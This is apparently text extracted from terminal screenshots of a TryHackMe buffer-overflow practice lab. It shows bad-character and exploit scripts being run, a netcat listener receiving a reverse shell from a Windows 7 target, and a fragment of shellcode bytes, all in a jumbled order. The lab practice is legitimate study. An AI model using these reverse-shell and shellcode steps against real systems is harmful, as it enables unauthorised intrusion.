 └─$ python3 badchrs.py
Sending evil buffer...
Done!
┌──(sp00f㉿kali-VM)-[~/THM/bufferoverflowprep/binary-2]
└─$ python3 exploit.py
Sending evil buffer...
Done!
┌──(sp00f㉿kali-VM)-[~/THM/bufferoverflowprep/binary-2]
└─$
C:\Users\admin\Desktop\vulnerable-apps\oscp>
┌──(sp00f㉿kali-VM)-[~/THM/bufferoverflowprep/bof]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.215.21] 49293
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>
sp00f@kali-VM: ~/THM/bufferoverflowprep/binary-1
File Actions Edit View Help
"\xfc\xbb\x7c\x7a\xfe\x7f\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
sp00f@kali-VM: /opt/bof
File Actions Edit View Help